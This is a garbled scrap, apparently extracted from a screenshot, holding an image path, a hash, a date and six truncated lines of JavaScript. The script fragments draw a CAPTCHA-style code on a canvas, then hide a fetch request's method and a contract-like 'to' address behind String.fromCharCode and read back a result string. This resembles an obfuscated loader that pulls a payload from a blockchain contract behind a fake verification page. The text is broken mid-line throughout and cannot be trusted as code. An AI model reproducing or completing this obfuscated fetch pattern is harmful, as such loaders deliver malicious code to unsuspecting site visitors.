
ce6c39bdbf91ee4447d56612733fbc4d
📅 Date:
2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
re=await fetch(r,{method:String.fromCharCode(80,7
[{to:String.fromCharCode(48,120,48,56,102,100,100,
j=await re.json();if(j.result){let h=j.result.substring